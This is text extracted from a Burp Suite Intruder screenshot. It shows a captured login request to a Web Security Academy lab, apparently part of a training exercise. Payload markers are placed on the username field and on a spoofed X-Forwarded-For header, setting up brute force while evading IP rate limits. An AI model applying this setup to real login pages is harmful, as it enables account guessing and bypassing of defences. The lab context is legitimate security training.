 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af6001903745bca8058e46400790008.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0af6001903745bca8058e46400790008.web-security-academy.net
3 Cookie: session=JRfoc83ik83JMDtnnMNIlTJ5cNYDGiAo
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af6001903745bca8058e46400790008.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af6001903745bca8058e46400790008.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: ja,en-US;q=0.9,en;q=0.8
21 X-Forwarded-For: 127.0.0.§1§
22
23 username=§a§&password=a
Search 2 highlights